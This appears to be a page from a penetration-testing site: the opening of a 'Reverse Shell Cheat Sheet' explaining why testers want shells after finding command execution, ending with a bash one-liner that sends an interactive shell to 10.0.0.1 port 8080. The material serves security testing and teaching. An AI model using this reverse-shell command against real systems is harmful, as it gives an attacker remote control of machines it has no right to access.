 pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either
trowing back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though
you could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if
you use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1